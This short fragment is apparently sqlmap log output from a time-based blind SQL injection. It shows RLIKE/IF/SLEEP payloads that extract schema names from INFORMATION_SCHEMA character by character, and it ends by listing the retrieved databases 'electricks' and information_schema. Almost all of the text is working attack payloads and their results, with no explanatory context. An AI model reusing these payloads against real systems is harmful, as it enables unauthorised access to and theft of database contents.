 [15:23:49] [PAYLOAD] 1 RLIKE (SELECT 5059=IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INF
ORMATION_SCHEMA.SCHEMATA LIMIT 1,1),11,1))>96),SLEEP(1),5059))
[15:23:49] [PAYLOAD] 1 RLIKE (SELECT 5059=IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INF
ORMATION_SCHEMA.SCHEMATA LIMIT 1,1),11,1))>48),SLEEP(1),5059))
[15:23:49] [PAYLOAD] 1 RLIKE (SELECT 5059=IF((ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS NCHAR),0x20)) FROM INF
ORMATION_SCHEMA.SCHEMATA LIMIT 1,1),11,1))>1),SLEEP(1),5059))
[15:23:50] [INFO] retrieved: electricks
[15:23:50] [DEBUG] performed 74 queries in 66.72 seconds
available databases [2]:
[*] electricks
[*] information_schema